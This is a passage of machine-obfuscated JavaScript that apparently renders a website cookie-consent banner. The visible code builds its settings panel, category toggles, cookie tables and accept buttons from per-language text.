HTML']=_0x23c395['languages'][_0x2ecb71][_0x4d04fd(0x1ff,0x213,0x1a0,0x15f,0x14c)][_0x5ceadc(0x398,0x3af,0x3bc,0x43d,0x543)];}_0x30350f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x251,-0x17b,-0xe9,-0x162,-0x296),_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x5df903(-0x111,-0x242,-0x1aa,-0x12b,-0x12f)][_0x57740b(-0x33,0xe3,0x100,0x1e4,-0x27)]||_0x512842(-0xf8,-0x1c4,-0xda,-0x1cf,-0x110));_0x33d21d=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x279,0x130,0x168,0x1af,0xdb)][_0x512842(-0x1,-0xe2,-0x192,-0x8c,-0x10e)];_0x24a604=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x1ab,0x1c7,0x168,0x1a7,0x15c)][_0x5df903(-0x211,-0x26e,-0x159,-0x48,-0x116)];var _0x35f35f=0x8+0x6;var _0x2f9ca2=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x35f35f=0x0+0x0;_0x1c8c34['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x512842(-0x9d,-0x6f,-0x114,-0xe9,0xac)][_0x5ceadc(0x3e0,0x343,0x2cc,0x3ea,0x3f2)];for(var _0xfd046e=0x50a94^0x50a94;_0xfd046e<_0x2f9ca2;++_0xfd046e){var _0xb2ea73=_0x33d21d[_0xfd046e][_0x512842(-0x1b7,-0x14b,-0x137,-0x105,-0x197)],_0x284962=_0x33d21d[_0xfd046e][_0x4d04fd(0xf1,-0x9,0xd6,0x78,-0x5)],_0x17ead8=_0x33d21d[_0xfd046e][_0x5ceadc(0x4fc,0x565,0x5d2,0x502,0x4ac)],_0x47c887=_0x33d21d[_0xfd046e][_0x57740b(0x13a,0x18a,0x2a7,0xd1,0x253)],_0x19de97=_0x23c395[_0x5df903(-0xb9,-0x6d,-0x155,-0x22e,-0x1dc)]===!![],_0x462919=_0x284962&&_0x512842(0x39,-0x66,-0xb6,-0x11,-0x50)||!_0x19de97&&_0x47c887&&_0x5df903(-0x27c,-0x254,-0x1a1,-0x26c,-0x109);var _0x155fa1=_0x1f7247(_0x512842(-0x23,-0x128,-0x1da,-0x2f,-0x57));var _0x16495c;var _0x1e639b=_0x1f7247(_0x5ceadc(0x46d,0x3c7,0x4a5,0x40d,0x3f4));_0x16495c=_0x57740b(0xb6,0x18c,0x293,0xff,0x150);if(_0x284962){if(_0x4d04fd(0x55,-0x1e,0x26,0xc0,0xc)===_0x5ceadc(0x3bb,0x2e0,0x444,0x384,0x3de)){var _0x5e7845=_0x1f7247(_0x5df903(-0x337,-0x1ce,-0x263,-0x163,-0x392));_0x5e7845["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5e7845["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x5ceadc(0x270,0x3fb,0x2bd,0x330,0x25f),_0x284962);}else{_0x5b39ed=_0x1c6d4c(_0x5df903(-0x365,-0x2fb,-0x263,-0x295,-0x1ab));_0xa6633["\u0069\u0064"]=_0x57740b(0xca,-0x2e,0xa9,0xd9,-0xbf);if(_0x4eacff&&_0x56571d[_0x5df903(-0x14a,-0x76,-0x172,-0x1c0,-0xfe)]&&_0xcfd0be[_0x512842(-0x75,-0x37,0xe0,0x11,-0x156)][_0x4d04fd(-0x12f,0xc9,-0x2,-0x93,0xdc)]===!![]){_0x2c0d18&&_0x3333bb['appendChild'](_0x2baa8a);_0x3f55d1&&_0x20239c['appendChild'](_0x313166);_0x35a091&&_0x4637d1['appendChild'](_0xa4ccd3);_0x2ab42e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x42,-0x18,-0x24,-0xbb,0x6a);}else{_0x1b5fea&&_0x5acb6f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29a7a9);_0x503fb1&&_0xdaa3b2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xbe0c15);_0x2ca0ec&&_0x201da4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x237db2);}(_0x5a615c||_0x281e75||_0xca0255)&&_0x184b8d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53cc15);_0x375560["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x392f2c);}}var _0x1c2961=_0x1f7247(_0x5df903(-0x31f,-0x360,-0x263,-0x143,-0x31b));_0x1c2961["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x3b5,-0x224,-0x286,-0x200,-0x222);_0x155fa1['className']=_0x5ceadc(0x3d4,0x3e4,0x3dd,0x482,0x3ff);_0x1e639b["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x512842(-0x49,-0x15d,-0x1b6,-0x14b,-0x82);if(typeof _0x17ead8!==_0x57740b(0x151,0x1e5,0x145,0x2b1,0x2b0)){if(_0x57740b(-0x9d,0x53,-0x81,-0xba,0x54)===_0x512842(0xac,-0x18,0x92,-0x1c,0xc)){_0x1d06bb["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x360004);}else{var _0x3c0f54=0x5+0x1;var _0x4528b8=_0x4d04fd(0x77,-0x42,0x4a,-0xd5,0x152)+_0xfd046e;_0x3c0f54=0x3;var _0x3424c1=_0x462919?_0x1f7247(_0x5df903(-0x159,-0x36b,-0x26a,-0x19f,-0x1c6)):_0x1f7247(_0x512842(-0x1a2,-0x128,-0x207,-0x1bb,-0xb7));var _0xb3ef05=_0x1f7247(_0x57740b(0x11a,0x1a7,0x2d1,0x189,0x216));var _0x4045f6;var _0x580a41=_0x1f7247(_0x4d04fd(0x21e,0x1f2,0x12a,0x5e,0x139));_0x4045f6=_0x57740b(0x38,0xaf,-0x53,-0x5d,0x36);var _0x42038f=0x6+0x1;var _0x24c339=_0x1f7247(_0x4d04fd(0x202,0x71,0xe8,-0x7,0x1d3));_0x42038f=0x9+0x2;var _0x649d5c=0x8+0x3;var _0x5d7c16=_0x1f7247(_0x5df903(-0x20d,-0x1ae,-0x22a,-0x34c,-0x141));_0x649d5c=0x5+0x5;var _0x318d6f=_0x1f7247(_0x4d04fd(0x1ed,0xfe,0xe8,0x72,0x40));var _0x4410f1=_0x1f7247(_0x4d04fd(-0x9,0x1b5,0xe8,0x1f7,0x4));_0x3424c1['className']=_0x462919?_0x512842(-0xfe,-0x17c,-0x29c,-0x222,-0xe7):_0x5ceadc(0x2b9,0x355,0x383,0x34c,0x271);_0xb3ef05["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x202,0x161,0x1f3,0x116,0x5f);_0x580a41['className']=_0x5df903(-0x288,-0x243,-0x2f1,-0x420,-0x246);_0x318d6f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x17d,-0x1da,-0x2a2,-0x29c,-0x209);_0x4410f1['className']=_0x5df903(-0x347,-0x269,-0x25f,-0x29f,-0x2c6);_0x24c339['className']=_0x512842(-0x133,-0x1de,-0x213,-0x27f,-0xe5);_0x5d7c16["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x35a,-0x34c,-0x363,-0x25c,-0x25f);if(_0x462919){if(_0x5df903(-0x352,-0x2d2,-0x30a,-0x314,-0x39c)!==_0x5df903(-0x338,-0x2c0,-0x26b,-0x24b,-0x2f7)){_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0xc5,0x11e,0x218,0xc4,0xcc),_0x57740b(-0x2b,-0x1d,-0x78,-0x125,-0x144));_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0x21,0x80,0xd1,0x108,-0xa3),_0x4528b8);}else{_0x11df49(_0x52d90c[_0x3514f1],_0x512842(-0x259,-0x1c1,-0x1f5,-0xdf,-0x1de),function(_0x5cbc06){function _0x58cfef(_0x3d2a42,_0x450d11,_0x17c1b2,_0x5da11f,_0xa16f90){return _0x3e90(_0x17c1b2-0x2e1,_0xa16f90);}_0x50cb26(_0x5cbc06,_0x58cfef(0x37e,0x5ac,0x486,0x36f,0x4d3));});}}_0x580a41["\u0074\u0079\u0070\u0065"]=_0x57740b(0x214,0x1ad,0x16b,0x1e2,0x2d9);_0x24c339['setAttribute'](_0x57740b(-0x4a,-0x49,0x98,0xc3,0x79),_0x5ceadc(0x2f3,0x442,0x3b9,0x391,0x464));var _0x217684=0x7+0x2;var _0xf1218f=_0x17ead8["\u0076\u0061\u006c\u0075\u0065"];_0x217684=_0x4d04fd(0x259,0x14a,0x17a,0x2a0,0x64);_0x580a41["\u0076\u0061\u006c\u0075\u0065"]=_0xf1218f;_0x5d7c16["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0xb2ea73;_0x3424c1['insertAdjacentHTML'](_0x512842(-0x2a7,-0x205,-0x1f5,-0x2c6,-0xe3),_0xb2ea73);_0x1c2961["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3424c1);_0x24c339["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x318d6f);_0x24c339['appendChild'](_0x4410f1);if(!_0x21d0aa){if(_0x3c823d(_0x174c85[_0x5ceadc(0x4be,0x2bb,0x45e,0x3bb,0x4d8)],_0xf1218f)>-(0x2e246^0x2e247)){if(_0x5df903(-0xea,-0x2c0,-0x1b7,-0x14d,-0x1a3)===_0x512842(0x20,-0x7c,0x96,-0xa4,0xaf)){_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](!![]);}else{if(_0x336824(_0x4a2f81[_0x5ceadc(0x3dc,0x4d1,0x363,0x3bb,0x2f3)],_0x3b38e5)>-(0x2e246^0x2e247)){_0x33d92f["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x1d05d1&&_0x26fcc3["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x4f53b2&&_0x5e4d71["\u0070\u0075\u0073\u0068"](![]);}}}else{!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](![]);}}else if(_0x17ead8[_0x5ceadc(0x4b2,0x493,0x496,0x4ca,0x588)]){if(_0x5ceadc(0x463,0x53b,0x53b,0x506,0x4c9)!==_0x5df903(-0x1c9,-0x229,-0x16a,-0x256,-0x26a)){return(_0x1a0276||_0x6deb0b)['querySelectorAll'](_0x512842(-0x1fc,-0x189,-0x20d,-0x291,-0x2b6)+_0x350e8c+_0x57740b(0x76,0x9,0x108,-0xd3,0x72)+_0x6518e1+'\x22]');}else{_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e['push'](!![]);if(_0x17ead8[_0x5ceadc(0x4d2,0x57f,0x559,0x4ca,0x4e2)])!_0xb319e0&&_0x3f1388["\u0070\u0075\u0073\u0068"](_0xf1218f);}}else{!_0xb319e0&&_0x56806e['push'](![]);}!_0xb319e0&&_0x59b020['push'](_0xf1218f);if(_0x17ead8[_0x5ceadc(0x4a1,0x534,0x4b4,0x45d,0x56d)]){if(_0x5df903(-0x313,-0x320,-0x2b3,-0x23a,-0x2f6)!==_0x512842(-0x67,-0x178,-0x67,-0x1fd,-0x18f)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)['replace'](new _0x128666(_0x57740b(-0xa,0x119,0x1aa,0x83,0x28),"\u0067"),function(_0x4b1d5b){return(_0x4b1d5b^(_0x4dabe4["\u0063\u0072\u0079\u0070\u0074\u006f"]||_0x31d371["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x4ff4e6(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x4b1d5b/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);});}else{_0x580a41["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x4bdb91(_0x24c339,_0x57740b(0x35,0x6b,0x160,0xd6,0xdc));!_0xb319e0&&_0x493aa9['push'](!![]);}}else{if(_0x5ceadc(0x505,0x531,0x4ae,0x42a,0x427)===_0x5ceadc(0x359,0x441,0x52b,0x42a,0x4e9)){!_0xb319e0&&_0x493aa9['push'](![]);}else{return _0xaa706b(_0x28b6b6,_0x2d1a0f)===-(0xcc3c0^0xcc3c1);}}_0x4bdb91(_0x1e639b,_0x57740b(0xb5,0x7,-0x8a,-0x37,-0xdf));_0x4bdb91(_0x1c2961,_0x5df903(-0x131,-0x2a9,-0x1e5,-0x1b8,-0x2e3));_0x4bdb91(_0x155fa1,_0x5ceadc(0x338,0x348,0x447,0x3d3,0x3b0));_0x1e639b["\u0069\u0064"]=_0x4528b8;_0x1e639b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x165,-0x266,-0x33c,-0x1e7,-0x2b9),_0x512842(-0x8f,-0x1a4,-0xb0,-0xd9,-0x295));_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x580a41);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x24c339);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7c16);_0x1c2961['appendChild'](_0xb3ef05);_0x462919&&function(_0x185b62,_0x31c8ca,_0x162584){function _0x22ec2b(_0x4622a1,_0x3a3507,_0x56097c,_0x22a239,_0x3f2ed3){return _0x3e90(_0x3a3507-0x3e,_0x3f2ed3);}function _0x32e745(_0x2de433,_0xe7e938,_0x4422ac,_0x5ab4fa,_0x5cea26){return _0x3e90(_0xe7e938-0x342,_0x5ab4fa);}function _0x432b26(_0x409f72,_0x2a2885,_0x12884d,_0x1147a2,_0x50a148){return _0x3e90(_0x50a148- -0x3bc,_0x12884d);}if(_0x432b26(-0xf0,-0x105,-0xa9,-0x1b6,-0x1ba)!==_0x432b26(-0x1f0,-0x26d,-0x9d,-0x25e,-0x1ba)){for(var _0xa5c6a2=0x26cea^0x26cea;_0xa5c6a2<_0x3e6b53["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa5c6a2++){_0x102d20(_0x31db8c,_0x517122[_0xa5c6a2]);}}else{_0x350f27(_0x3424c1,_0x22ec2b(0x196,0xf1,0x21b,0x191,0x49),function(){function _0x13fbec(_0x3a0a80,_0xb23337,_0x5d6e46,_0x434adf,_0x1a09c6){return _0x3e90(_0x434adf-0x286,_0x1a09c6);}function _0x4839d8(_0x572aab,_0x7df13,_0x1cde4d,_0x165211,_0xeea9f5){return _0x3e90(_0x572aab- -0x32e,_0x165211);}function _0x45f1b6(_0x11b737,_0x3c6611,_0x29e162,_0x476aef,_0x3e40f8){return _0x3e90(_0x3c6611-0x64,_0x11b737);}function _0x3834bf(_0x2407ae,_0x261147,_0x2a635e,_0x30353b,_0x558282){return _0x3e90(_0x30353b- -0x2,_0x2a635e);}function _0x1febf9(_0x261db4,_0x3c1b9e,_0x40c50,_0x3d91d1,_0x570cfd){return _0x3e90(_0x570cfd-0x397,_0x3c1b9e);}if(_0x1febf9(0x54a,0x350,0x3e8,0x512,0x479)===_0x1febf9(0x3fc,0x57f,0x453,0x423,0x479)){if(!_0x2439aa(_0x31c8ca,_0x1febf9(0x453,0x598,0x360,0x453,0x47c))){if(_0x45f1b6(0x117,0x85,0x17,0x19f,-0x66)===_0x4839d8(-0x2e8,-0x3cd,-0x1d7,-0x367,-0x2a1)){if(_0x3facce==!![]&&_0x1167b3!=_0x1febf9(0x4cc,0x41c,0x341,0x55f,0x450)){try{_0x4161dc++;}catch(_0x2e70c0){}}}else{_0x4bdb91(_0x31c8ca,_0x13fbec(0x42e,0x291,0x3c8,0x36b,0x34f));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x45f1b6(0x2f3,0x1d9,0x170,0xe2,0x130),_0x3834bf(0x2f,0x9e,0x1fa,0xce,0xa6));_0x185b62["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3834bf(0xdd,-0xcf,-0x3d,0xc,-0x10b),_0x13fbec(0x231,0x28c,0x31f,0x2c0,0x233));}}else{if(_0x3834bf(0x293,0x1bd,0x216,0x18f,0x234)===_0x1febf9(0x41d,0x55b,0x571,0x476,0x528)){_0x2e45e8(_0x31c8ca,_0x3834bf(0x8,0x16,0xdf,0xe3,0x1ac));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4839d8(-0x1b9,-0x24d,-0x29d,-0xfc,-0x2e7),_0x13fbec(0x2c1,0x331,0x1c6,0x2c0,0x3d4));_0x185b62['setAttribute'](_0x4839d8(-0x320,-0x427,-0x22b,-0x2a3,-0x331),_0x4839d8(-0x25e,-0x265,-0x24d,-0x380,-0x171));}else{_0x19ba34=_0x364d37["\u0070\u0061\u0072\u0073\u0065"](_0x3f14d0(_0x4a5edf));}}}else{_0x5c2c7e['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x441606);}},![]);}}(_0x1e639b,_0x155fa1,_0x3424c1);}}else{if(_0xb2ea73){if(_0x5df903(-0x36a,-0x3eb,-0x307,-0x251,-0x2c2)===_0x4d04fd(-0x47,-0xfc,0xb,0x96,-0x5d)){var _0x303874=_0x1f7247(_0x5df903(-0x328,-0x32b,-0x263,-0x2e6,-0x1d2));_0x303874['className']=_0x5df903(-0x2eb,-0x386,-0x324,-0x23d,-0x37d);_0x303874['setAttribute'](_0x4d04fd(-0x40,0x19,0xe7,0x145,0x12d),_0x4d04fd(0x15f,0xc,0x39,-0x18,0xdd));_0x303874['setAttribute'](_0x57740b(0x203,0x1a8,0xce,0x1b8,0x210),"\u0033");_0x303874['insertAdjacentHTML'](_0x4d04fd(-0x117,-0xaf,-0x2e,0x4,-0x84),_0xb2ea73);_0x1c2961['appendChild'](_0x303874);}else{if(_0x11bb3b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x5753b1[0x6dc5c^0x6dc5c]){_0x16e6ac[0xbf29b^0xbf29a]['focus']();_0x465357["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}}_0xb2ea73&&_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c2961);_0x284962&&_0x1e639b['appendChild'](_0x5e7845);if(!_0x19de97&&typeof _0x47c887!==_0x512842(-0x8e,-0x38,-0x159,-0x11f,-0x40)){var _0x3a3f7d;var _0x25c25c=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x3a3f7d=_0x5df903(-0x21e,-0x154,-0x1ec,-0x14c,-0x199);for(var _0x2862d3=0x75443^0x75443;_0x2862d3<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x2862d3){if(_0x4d04fd(0x161,0x148,0x51,-0x51,-0xa8)!==_0x57740b(0xa1,0x97,-0x5d,0x17d,0x170)){_0x149786["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x512de9);if(_0x130e1b)_0x40e41b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4400b0);else _0x5d6dc0['appendChild'](_0x25c951);}else{var _0x330f7a=_0x1f7247("\u0074\u0068");var _0xb24c4c;var _0x157c66=_0x24a604[_0x2862d3];_0xb24c4c=0x0;_0x330f7a['setAttribute'](_0x4d04fd(0x280,0x28c,0x192,0xb3,0x210),_0x5df903(-0x2ad,-0xbe,-0x1c7,-0x113,-0x230));if(_0x157c66){if(_0x57740b(-0x22,0x61,0x132,0x2,0x91)===_0x57740b(0x129,0x54,0x71,0x122,0x1)){try{_0x2f4fb4['log'](_0x3948c0);}catch(_0x34f213){}}else{var _0x2a761f=_0x157c66&&_0x59f057(_0x157c66)[0x20057^0x20057];_0x330f7a['textContent']=_0x24a604[_0x2862d3][_0x2a761f];_0x25c25c['appendChild'](_0x330f7a);}}}}var _0x3bc512=_0x1f7247("\u0074\u0072");_0x3bc512['appendChild'](_0x25c25c);var _0x269469;var _0x33dd34=_0x1f7247(_0x57740b(0x1bf,0xf2,-0x34,0x151,0x1f5));_0x269469=0x9+0x8;_0x33dd34["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3bc512);var _0x380bb6=_0x1f7247(_0x5df903(-0x10b,-0x21a,-0x1f5,-0x28d,-0x1f5));_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x33dd34);var _0x795534;var _0x45fad1=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x795534=0x9;for(var _0x494702=0xccd77^0xccd77;_0x494702<_0x47c887["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x494702++){var _0xf2137d;var _0xd6a2c9=_0x1f7247("\u0074\u0072");_0xf2137d=0x1+0x8;for(var _0x1fab16=0x88388^0x88388;_0x1fab16<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x1fab16){if(_0x57740b(0x17b,0x1d0,0x273,0x16f,0x1d1)!==_0x4d04fd(0x32,0x146,0x111,0x1b8,0x20b)){_0x157c66=_0x24a604[_0x1fab16];if(_0x157c66){if(_0x5ceadc(0x349,0x243,0x2ab,0x2c5,0x2e0)===_0x512842(-0x317,-0x270,-0x366,-0x24c,-0x1e8)){_0x2a761f=_0x59f057(_0x157c66)[0xb1c4f^0xb1c4f];var _0x5c9505;var _0x26ccff=_0x1f7247("\u0074\u0064");_0x5c9505=0x3;_0x26ccff['insertAdjacentHTML'](_0x57740b(0x13b,0x18,-0x1f,0x6d,0x16),_0x47c887[_0x494702][_0x2a761f]);_0x26ccff["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0xdf,-0xc,0x42,-0x60,0x116),_0x157c66[_0x2a761f]);_0xd6a2c9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x26ccff);}else{try{_0x9337e3=[];}catch(_0x58c0ec){}}}}else{_0x26ca55(_0x493490,_0x57740b(0x16a,0x5c,0x178,0xb3,0x134),function(){function _0x48041a(_0x2ab6ff,_0x43988e,_0x39981f,_0x1e69ad,_0x204c1c){return _0x3e90(_0x1e69ad-0x1ba,_0x2ab6ff);}function _0x5a4f18(_0x3f1e6e,_0x50231e,_0x20d774,_0x415ff1,_0x3f4d03){return _0x3e90(_0x3f1e6e-0x371,_0x415ff1);}function _0x4bb11b(_0x48127c,_0x4b3a92,_0x4f335e,_0x5f23c4,_0x9988d2){return _0x3e90(_0x48127c-0x7b,_0x9988d2);}function _0x5a37b7(_0x4a43fd,_0x542642,_0xd3d64d,_0x2f340e,_0x25caa9){return _0x3e90(_0x4a43fd-0x244,_0x25caa9);}function _0x428112(_0x3aad6e,_0x5e0a99,_0x8e8863,_0x8f1e6e,_0x10df4e){return _0x3e90(_0x8e8863-0x345,_0x5e0a99);}if(!_0x3ede26(_0x2da9c2,_0x5a4f18(0x456,0x4d4,0x4cc,0x4a8,0x384))){_0x42c2da(_0x50bce1,_0x5a4f18(0x456,0x3e6,0x4e1,0x3e5,0x506));_0x3fd4fe['setAttribute'](_0x48041a(0x393,0x394,0x288,0x32f,0x3ff),_0x5a4f18(0x441,0x3f1,0x459,0x542,0x40d));_0x41ee14['setAttribute'](_0x5a4f18(0x37f,0x282,0x328,0x43a,0x3b6),_0x48041a(0x162,0xe7,0x201,0x1f4,0x27b));}else{_0x4704c6(_0x298d89,_0x4bb11b(0x160,0x121,0x3e,0x1a8,0x1a9));_0x3b0ae6["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5a4f18(0x4e6,0x54e,0x57d,0x60e,0x45d),_0x4bb11b(0xb5,0x90,0x1e4,0x187,0x183));_0x1b51ae['setAttribute'](_0x48041a(0x2d6,0x297,0x10d,0x1c8,0x29e),_0x428112(0x369,0x4b0,0x415,0x342,0x3ce));}},![]);}}_0x45fad1['appendChild'](_0xd6a2c9);}var _0x3b5956=_0x1f7247(_0x4d04fd(0x102,0x8c,0xad,0xcd,-0x2f));_0x3b5956["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x45fad1);_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3b5956);_0x1e639b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x380bb6);}if(_0x17ead8&&_0xb2ea73||!_0x17ead8&&(_0xb2ea73||_0x284962)){_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1e639b);if(_0xb319e0)_0xb319e0['appendChild'](_0x155fa1);else _0x5a23ff["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x155fa1);}}if(!_0x19f205){_0x19f205=_0x1f7247(_0x512842(-0xe3,-0x128,-0x1c5,-0xb7,0x3));_0x19f205['id']=_0x512842(-0x194,-0x227,-0x1cb,-0x1d7,-0x2ae);}if(!_0x394d20){if(_0x57740b(0x162,0x1c6,0x213,0x2df,0xb9)===_0x4d04fd(0x36,0x57,-0x41,0xa7,0xa2)){_0x4d5d0d['setAttribute'](_0x57740b(0x164,0xe8,0x132,0x1fc,0x199),_0x10be15);}else{_0x394d20=_0x1f7247(_0x57740b(0x1bb,0xee,0xe1,0x72,0x125));_0x394d20['id']=_0x5df903(-0x217,-0x28e,-0x29c,-0x281,-0x1ab);_0x394d20["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(-0xea,-0x13,-0xd5,0x39,-0x5d);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x394d20);_0x350f27(_0x394d20,_0x57740b(0x46,0x5c,-0xbf,-0x13,-0x1f),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();function _0x49026c(_0x4c4bd9,_0x1a9b2a,_0x32e85a,_0x4fa5a6,_0x52f1e3){return _0x3e90(_0x52f1e3- -0xa8,_0x4fa5a6);}_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x49026c(0x8f,0x80,0x7,0x1c2,0xfd));});}}_0x394d20['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x57740b(0x2b5,0x1ae,0xb7,0x29b,0x2b2)][_0x5df903(-0x20e,-0x1fb,-0x27f,-0x2b9,-0x1ce)];var _0x57250f=0x7+0x4;var _0x53e741=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x38,0x219,0x168,0x39,0xb9)][_0x4d04fd(0x2ac,0xbe,0x1bc,0x1c4,0x21b)];_0x57250f=0x9+0x8;if(_0x53e741){if(!_0x3c72fa){if(_0x57740b(-0x2c,0x2e,-0xb8,0x1,0x9d)!==_0x5ceadc(0x248,0x1db,0x25b,0x2dd,0x26a)){_0x3c72fa=_0x1f7247(_0x5df903(-0x149,-0x1e3,-0x26a,-0x373,-0x157));_0x3c72fa['id']=_0x4d04fd(0x62,0x94,-0x42,-0xe8,0x72);_0x3c72fa['className']=_0x512842(-0x23f,-0x230,-0x238,-0x1a3,-0x199);_0x350f27(_0x3c72fa,_0x5ceadc(0x3b5,0x3da,0x44f,0x374,0x2e9),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0xc07a02["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x31,0xe9,0x4,0x5b,0x114);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3c72fa);}else{return 